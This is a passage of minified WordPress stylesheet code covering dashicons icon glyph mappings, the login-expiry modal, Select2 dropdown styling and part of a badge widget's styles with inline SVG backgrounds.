ons-arrow-right-alt2:before{content:"\f345"}.dashicons-arrow-right:before{content:"\f139"}.dashicons-arrow-up-alt:before{content:"\f342"}.dashicons-arrow-up-alt2:before{content:"\f343"}.dashicons-arrow-up-duplicate:before{content:"\f143"}.dashicons-arrow-up:before{content:"\f142"}.dashicons-art:before{content:"\f309"}.dashicons-awards:before{content:"\f313"}.dashicons-backup:before{content:"\f321"}.dashicons-bank:before{content:"\f16a"}.dashicons-beer:before{content:"\f16c"}.dashicons-bell:before{content:"\f16d"}.dashicons-block-default:before{content:"\f12b"}.dashicons-book-alt:before{content:"\f331"}.dashicons-book:before{content:"\f330"}.dashicons-buddicons-activity:before{content:"\f452"}.dashicons-buddicons-bbpress-logo:before{content:"\f477"}.dashicons-buddicons-buddypress-logo:before{content:"\f448"}.dashicons-buddicons-community:before{content:"\f453"}.dashicons-buddicons-forums:before{content:"\f449"}.dashicons-buddicons-friends:before{content:"\f454"}.dashicons-buddicons-groups:before{content:"\f456"}.dashicons-buddicons-pm:before{content:"\f457"}.dashicons-buddicons-replies:before{content:"\f451"}.dashicons-buddicons-topics:before{content:"\f450"}.dashicons-buddicons-tracking:before{content:"\f455"}.dashicons-building:before{content:"\f512"}.dashicons-businessman:before{content:"\f338"}.dashicons-businessperson:before{content:"\f12e"}.dashicons-businesswoman:before{content:"\f12f"}.dashicons-button:before{content:"\f11a"}.dashicons-calculator:before{content:"\f16e"}.dashicons-calendar-alt:before{content:"\f508"}.dashicons-calendar:before{content:"\f145"}.dashicons-camera-alt:before{content:"\f129"}.dashicons-camera:before{content:"\f306"}.dashicons-car:before{content:"\f16b"}.dashicons-carrot:before{content:"\f511"}.dashicons-cart:before{content:"\f174"}.dashicons-category:before{content:"\f318"}.dashicons-chart-area:before{content:"\f239"}.dashicons-chart-bar:before{content:"\f185"}.dashicons-chart-line:before{content:"\f238"}.dashicons-chart-pie:before{content:"\f184"}.dashicons-clipboard:before{content:"\f481"}.dashicons-clock:before{content:"\f469"}.dashicons-cloud-saved:before{content:"\f137"}.dashicons-cloud-upload:before{content:"\f13b"}.dashicons-cloud:before{content:"\f176"}.dashicons-code-standards:before{content:"\f13a"}.dashicons-coffee:before{content:"\f16f"}.dashicons-color-picker:before{content:"\f131"}.dashicons-columns:before{content:"\f13c"}.dashicons-controls-back:before{content:"\f518"}.dashicons-controls-forward:before{content:"\f519"}.dashicons-controls-pause:before{content:"\f523"}.dashicons-controls-play:before{content:"\f522"}.dashicons-controls-repeat:before{content:"\f515"}.dashicons-controls-skipback:before{content:"\f516"}.dashicons-controls-skipforward:before{content:"\f517"}.dashicons-controls-volumeoff:before{content:"\f520"}.dashicons-controls-volumeon:before{content:"\f521"}.dashicons-cover-image:before{content:"\f13d"}.dashicons-dashboard:before{content:"\f226"}.dashicons-database-add:before{content:"\f170"}.dashicons-database-export:before{content:"\f17a"}.dashicons-database-import:before{content:"\f17b"}.dashicons-database-remove:before{content:"\f17c"}.dashicons-database-view:before{content:"\f17d"}.dashicons-database:before{content:"\f17e"}.dashicons-desktop:before{content:"\f472"}.dashicons-dismiss:before{content:"\f153"}.dashicons-download:before{content:"\f316"}.dashicons-drumstick:before{content:"\f17f"}.dashicons-edit-large:before{content:"\f327"}.dashicons-edit-page:before{content:"\f186"}.dashicons-edit:before{content:"\f464"}.dashicons-editor-aligncenter:before{content:"\f207"}.dashicons-editor-alignleft:before{content:"\f206"}.dashicons-editor-alignright:before{content:"\f208"}.dashicons-editor-bold:before{content:"\f200"}.dashicons-editor-break:before{content:"\f474"}.dashicons-editor-code-duplicate:before{content:"\f494"}.dashicons-editor-code:before{content:"\f475"}.dashicons-editor-contract:before{content:"\f506"}.dashicons-editor-customchar:before{content:"\f220"}.dashicons-editor-expand:before{content:"\f211"}.dashicons-editor-help:before{content:"\f223"}.dashicons-editor-indent:before{content:"\f222"}.dashicons-editor-insertmore:before{content:"\f209"}.dashicons-editor-italic:before{content:"\f201"}.dashicons-editor-justify:before{content:"\f214"}.dashicons-editor-kitchensink:before{content:"\f212"}.dashicons-editor-ltr:before{content:"\f10c"}.dashicons-editor-ol-rtl:before{content:"\f12c"}.dashicons-editor-ol:before{content:"\f204"}.dashicons-editor-outdent:before{content:"\f221"}.dashicons-editor-paragraph:before{content:"\f476"}.dashicons-editor-paste-text:before{content:"\f217"}.dashicons-editor-paste-word:before{content:"\f216"}.dashicons-editor-quote:before{content:"\f205"}.dashicons-editor-removeformatting:before{content:"\f218"}.dashicons-editor-rtl:before{content:"\f320"}.dashicons-editor-spellcheck:before{content:"\f210"}.dashicons-editor-strikethrough:before{content:"\f224"}.dashicons-editor-table:before{content:"\f535"}.dashicons-editor-textcolor:before{content:"\f215"}.dashicons-editor-ul:before{content:"\f203"}.dashicons-editor-underline:before{content:"\f213"}.dashicons-editor-unlink:before{content:"\f225"}.dashicons-editor-video:before{content:"\f219"}.dashicons-ellipsis:before{content:"\f11c"}.dashicons-email-alt:before{content:"\f466"}.dashicons-email-alt2:before{content:"\f467"}.dashicons-email:before{content:"\f465"}.dashicons-embed-audio:before{content:"\f13e"}.dashicons-embed-generic:before{content:"\f13f"}.dashicons-embed-photo:before{content:"\f144"}.dashicons-embed-post:before{content:"\f146"}.dashicons-embed-video:before{content:"\f149"}.dashicons-excerpt-view:before{content:"\f164"}.dashicons-exit:before{content:"\f14a"}.dashicons-external:before{content:"\f504"}.dashicons-facebook-alt:before{content:"\f305"}.dashicons-facebook:before{content:"\f304"}.dashicons-feedback:before{content:"\f175"}.dashicons-filter:before{content:"\f536"}.dashicons-flag:before{content:"\f227"}.dashicons-food:before{content:"\f187"}.dashicons-format-aside:before{content:"\f123"}.dashicons-format-audio:before{content:"\f127"}.dashicons-format-chat:before{content:"\f125"}.dashicons-format-gallery:before{content:"\f161"}.dashicons-format-image:before{content:"\f128"}.dashicons-format-quote:before{content:"\f122"}.dashicons-format-status:before{content:"\f130"}.dashicons-format-video:before{content:"\f126"}.dashicons-forms:before{content:"\f314"}.dashicons-fullscreen-alt:before{content:"\f188"}.dashicons-fullscreen-exit-alt:before{content:"\f189"}.dashicons-games:before{content:"\f18a"}.dashicons-google:before{content:"\f18b"}.dashicons-googleplus:before{content:"\f462"}.dashicons-grid-view:before{content:"\f509"}.dashicons-groups:before{content:"\f307"}.dashicons-hammer:before{content:"\f308"}.dashicons-heading:before{content:"\f10e"}.dashicons-heart:before{content:"\f487"}.dashicons-hidden:before{content:"\f530"}.dashicons-hourglass:before{content:"\f18c"}.dashicons-html:before{content:"\f14b"}.dashicons-id-alt:before{content:"\f337"}.dashicons-id:before{content:"\f336"}.dashicons-image-crop:before{content:"\f165"}.dashicons-image-filter:before{content:"\f533"}.dashicons-image-flip-horizontal:before{content:"\f169"}.dashicons-image-flip-vertical:before{content:"\f168"}.dashicons-image-rotate-left:before{content:"\f166"}.dashicons-image-rotate-right:before{content:"\f167"}.dashicons-image-rotate:before{content:"\f531"}.dashicons-images-alt:before{content:"\f232"}.dashicons-images-alt2:before{content:"\f233"}.dashicons-index-card:before{content:"\f510"}.dashicons-info-outline:before{content:"\f14c"}.dashicons-info:before{content:"\f348"}.dashicons-insert-after:before{content:"\f14d"}.dashicons-insert-before:before{content:"\f14e"}.dashicons-insert:before{content:"\f10f"}.dashicons-instagram:before{content:"\f12d"}.dashicons-laptop:before{content:"\f547"}.dashicons-layout:before{content:"\f538"}.dashicons-leftright:before{content:"\f229"}.dashicons-lightbulb:before{content:"\f339"}.dashicons-linkedin:before{content:"\f18d"}.dashicons-list-view:before{content:"\f163"}.dashicons-location-alt:before{content:"\f231"}.dashicons-location:before{content:"\f230"}.dashicons-lock-duplicate:before{content:"\f315"}.dashicons-lock:before{content:"\f160"}.dashicons-marker:before{content:"\f159"}.dashicons-media-archive:before{content:"\f501"}.dashicons-media-audio:before{content:"\f500"}.dashicons-media-code:before{content:"\f499"}.dashicons-media-default:before{content:"\f498"}.dashicons-media-document:before{content:"\f497"}.dashicons-media-interactive:before{content:"\f496"}.dashicons-media-spreadsheet:before{content:"\f495"}.dashicons-media-text:before{content:"\f491"}.dashicons-media-video:before{content:"\f490"}.dashicons-megaphone:before{content:"\f488"}.dashicons-menu-alt:before{content:"\f228"}.dashicons-menu-alt2:before{content:"\f329"}.dashicons-menu-alt3:before{content:"\f349"}.dashicons-menu:before{content:"\f333"}.dashicons-microphone:before{content:"\f482"}.dashicons-migrate:before{content:"\f310"}.dashicons-minus:before{content:"\f460"}.dashicons-money-alt:before{content:"\f18e"}.dashicons-money:before{content:"\f526"}.dashicons-move:before{content:"\f545"}.dashicons-nametag:before{content:"\f484"}.dashicons-networking:before{content:"\f325"}.dashicons-no-alt:before{content:"\f335"}.dashicons-no:before{content:"\f158"}.dashicons-open-folder:before{content:"\f18f"}.dashicons-palmtree:before{content:"\f527"}.dashicons-paperclip:before{content:"\f546"}.dashicons-pdf:before{content:"\f190"}.dashicons-performance:before{content:"\f311"}.dashicons-pets:before{content:"\f191"}.dashicons-phone:before{content:"\f525"}.dashicons-pinterest:before{content:"\f192"}.dashicons-playlist-audio:before{content:"\f492"}.dashicons-playlist-video:before{content:"\f493"}.dashicons-plugins-checked:before{content:"\f485"}.dashicons-plus-alt:before{content:"\f502"}.dashicons-plus-alt2:before{content:"\f543"}.dashicons-plus:before{content:"\f132"}.dashicons-podio:before{content:"\f19c"}.dashicons-portfolio:before{content:"\f322"}.dashicons-post-status:before{content:"\f173"}.dashicons-pressthis:before{content:"\f157"}.dashicons-printer:before{content:"\f193"}.dashicons-privacy:before{content:"\f194"}.dashicons-products:before{content:"\f312"}.dashicons-randomize:before{content:"\f503"}.dashicons-reddit:before{content:"\f195"}.dashicons-redo:before{content:"\f172"}.dashicons-remove:before{content:"\f14f"}.dashicons-rest-api:before{content:"\f124"}.dashicons-rss:before{content:"\f303"}.dashicons-saved:before{content:"\f15e"}.dashicons-schedule:before{content:"\f489"}.dashicons-screenoptions:before{content:"\f180"}.dashicons-search:before{content:"\f179"}.dashicons-share-alt:before{content:"\f240"}.dashicons-share-alt2:before{content:"\f242"}.dashicons-share:before{content:"\f237"}.dashicons-shield-alt:before{content:"\f334"}.dashicons-shield:before{content:"\f332"}.dashicons-shortcode:before{content:"\f150"}.dashicons-slides:before{content:"\f181"}.dashicons-smartphone:before{content:"\f470"}.dashicons-smiley:before{content:"\f328"}.dashicons-sort:before{content:"\f156"}.dashicons-sos:before{content:"\f468"}.dashicons-spotify:before{content:"\f196"}.dashicons-star-empty:before{content:"\f154"}.dashicons-star-filled:before{content:"\f155"}.dashicons-star-half:before{content:"\f459"}.dashicons-sticky:before{content:"\f537"}.dashicons-store:before{content:"\f513"}.dashicons-superhero-alt:before{content:"\f197"}.dashicons-superhero:before{content:"\f198"}.dashicons-table-col-after:before{content:"\f151"}.dashicons-table-col-before:before{content:"\f152"}.dashicons-table-col-delete:before{content:"\f15a"}.dashicons-table-row-after:before{content:"\f15b"}.dashicons-table-row-before:before{content:"\f15c"}.dashicons-table-row-delete:before{content:"\f15d"}.dashicons-tablet:before{content:"\f471"}.dashicons-tag:before{content:"\f323"}.dashicons-tagcloud:before{content:"\f479"}.dashicons-testimonial:before{content:"\f473"}.dashicons-text-page:before{content:"\f121"}.dashicons-text:before{content:"\f478"}.dashicons-thumbs-down:before{content:"\f542"}.dashicons-thumbs-up:before{content:"\f529"}.dashicons-tickets-alt:before{content:"\f524"}.dashicons-tickets:before{content:"\f486"}.dashicons-tide:before{content:"\f10d"}.dashicons-translation:before{content:"\f326"}.dashicons-trash:before{content:"\f182"}.dashicons-twitch:before{content:"\f199"}.dashicons-twitter-alt:before{content:"\f302"}.dashicons-twitter:before{content:"\f301"}.dashicons-undo:before{content:"\f171"}.dashicons-universal-access-alt:before{content:"\f507"}.dashicons-universal-access:before{content:"\f483"}.dashicons-unlock:before{content:"\f528"}.dashicons-update-alt:before{content:"\f113"}.dashicons-update:before{content:"\f463"}.dashicons-upload:before{content:"\f317"}.dashicons-vault:before{content:"\f178"}.dashicons-video-alt:before{content:"\f234"}.dashicons-video-alt2:before{content:"\f235"}.dashicons-video-alt3:before{content:"\f236"}.dashicons-visibility:before{content:"\f177"}.dashicons-warning:before{content:"\f534"}.dashicons-welcome-add-page:before{content:"\f133"}.dashicons-welcome-comments:before{content:"\f117"}.dashicons-welcome-learn-more:before{content:"\f118"}.dashicons-welcome-view-site:before{content:"\f115"}.dashicons-welcome-widgets-menus:before{content:"\f116"}.dashicons-welcome-write-blog:before{content:"\f119"}.dashicons-whatsapp:before{content:"\f19a"}.dashicons-wordpress-alt:before{content:"\f324"}.dashicons-wordpress:before{content:"\f120"}.dashicons-xing:before{content:"\f19d"}.dashicons-yes-alt:before{content:"\f12a"}.dashicons-yes:before{content:"\f147"}.dashicons-youtube:before{content:"\f19b"}.dashicons-editor-distractionfree:before{content:"\f211"}.dashicons-exerpt-view:before{content:"\f164"}.dashicons-format-links:before{content:"\f103"}.dashicons-format-standard:before{content:"\f109"}.dashicons-post-trash:before{content:"\f182"}.dashicons-share1:before{content:"\f237"}.dashicons-welcome-edit-page:before{content:"\f119"}/*! This file is auto-generated */
#wp-auth-check-wrap.hidden{display:none}#wp-auth-check-wrap #wp-auth-check-bg{position:fixed;top:0;bottom:0;left:0;right:0;background:#000;opacity:.7;z-index:1000010}#wp-auth-check-wrap #wp-auth-check{position:fixed;left:50%;overflow:hidden;top:40px;bottom:20px;max-height:415px;width:380px;margin:0 0 0 -190px;padding:30px 0 0;background-color:#f0f0f1;z-index:1000011;box-shadow:0 3px 6px rgba(0,0,0,.3)}@media screen and (max-width:380px){#wp-auth-check-wrap #wp-auth-check{left:0;width:100%;margin:0}}#wp-auth-check-wrap.fallback #wp-auth-check{max-height:180px;overflow:auto}#wp-auth-check-wrap #wp-auth-check-form{height:100%;position:relative;overflow:auto;-webkit-overflow-scrolling:touch}#wp-auth-check-form.loading:before{content:"";display:block;width:20px;height:20px;position:absolute;left:50%;top:50%;margin:-10px 0 0 -10px;background:url(../../../../wp-includes/images/spinner.gif) no-repeat center;background-size:20px 20px;transform:translateZ(0)}@media print,(min-resolution:120dpi){#wp-auth-check-form.loading:before{background-image:url(../../../../wp-includes/images/spinner-2x.gif)}}#wp-auth-check-wrap #wp-auth-check-form iframe{height:98%;width:100%}#wp-auth-check-wrap .wp-auth-check-close{position:absolute;top:5px;right:5px;height:22px;width:22px;color:#787c82;text-decoration:none;text-align:center}#wp-auth-check-wrap .wp-auth-check-close:before{content:"\f158";font:normal 20px/22px dashicons;speak:never;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale}#wp-auth-check-wrap .wp-auth-check-close:focus,#wp-auth-check-wrap .wp-auth-check-close:hover{color:#2271b1}#wp-auth-check-wrap .wp-auth-fallback-expired{outline:0}#wp-auth-check-wrap .wp-auth-fallback{font-size:14px;line-height:1.5;padding:0 25px;display:none}#wp-auth-check-wrap.fallback .wp-auth-check-close,#wp-auth-check-wrap.fallback .wp-auth-fallback{display:block}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;margin:0 0 -4px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left;padding:0}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin:0;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:var(--wc-form-color-background,#fff);color:var(--wc-form-color-text,#000);border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected],.select2-results__option[data-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:5px 5px 0 0}.select2-container--default .select2-selection--multiple .select2-selection__rendered li:before{content:"";display:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0073aa;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #0073aa}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #0073aa}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected],.select2-container--classic .select2-results__option--highlighted[data-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#0073aa}#surly-badge{font-family:Raleway,sans-serif!important;font-weight:400!important;width:134px!important;height:164px!important;text-align:center!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;position:relative!important;background-size:contain!important;background-repeat:no-repeat!important;background-position:top center!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important;padding:8px 15px 0!important}#surly-badge p{margin:0!important}#surly-badge.surly-badge_black-blue{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%23fff;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%233273f6;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#fff!important}#surly-badge.surly-badge_black-blue .surly-badge__header-text{color:#3273f6!important}#surly-badge.surly-badge_black-blue .surly-badge__header-title{color:#fff!important}#surly-badge.surly-badge_black-blue .surly-badge__tag{background-color:#3273f6!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_black-blue .surly-badge__tag-text{color:#fff!important}#surly-badge.surly-badge_black-blue .surly-badge__tag::before{border-color:transparent #7f8ca5 transparent transparent!important}#surly-badge.surly-badge_black-blue .surly-badge__tag::after{border-color:transparent transparent transparent #7f8ca5!important}#surly-badge.surly-badge_black-blue .surly-badge__footer-link{color:#3273f6!important}#surly-badge.surly-badge_black-blue .surly-badge__footer-title{color:#fff!important}#surly-badge.surly-badge_black-blue .surly-badge__footer-text{color:#fff!important}#surly-badge.surly-badge_black-gradient{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%23fff;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%23ff715e;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#fff!important}#surly-badge.surly-badge_black-gradient .surly-badge__header-text{color:#3273f6!important;background:#ff715e!important;background-image:-webkit-gradient(linear,left top,right top,from(#ff715e),to(#00a8ff))!important;background-image:-o-linear-gradient(left,#ff715e 0,#00a8ff 100%)!important;background-image:linear-gradient(90deg,#ff715e 0,#00a8ff 100%)!important;background-size:100%!important;-webkit-background-clip:text!important;-moz-background-clip:text!important;-webkit-text-fill-color:transparent!important;-moz-text-fill-color:transparent!important}#surly-badge.surly-badge_black-gradient .surly-badge__header-title{color:#fff!important}#surly-badge.surly-badge_black-gradient .surly-badge__tag{background:#ff715e!important;background:-webkit-gradient(linear,left top,right top,from(#ff715e),to(#00a8ff))!important;background:-o-linear-gradient(left,#ff715e 0,#00a8ff 100%)!important;background:linear-gradient(90deg,#ff715e 0,#00a8ff 100%)!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_black-gradient .surly-badge__tag-text{color:#fff!important}#surly-badge.surly-badge_black-gradient .surly-badge__tag::before{border-color:transparent #914339 transparent transparent!important}#surly-badge.surly-badge_black-gradient .surly-badge__tag::after{border-color:transparent transparent transparent #3b7696!important}#surly-badge.surly-badge_black-gradient .surly-badge__footer-link{color:#ff715e!important}#surly-badge.surly-badge_black-gradient 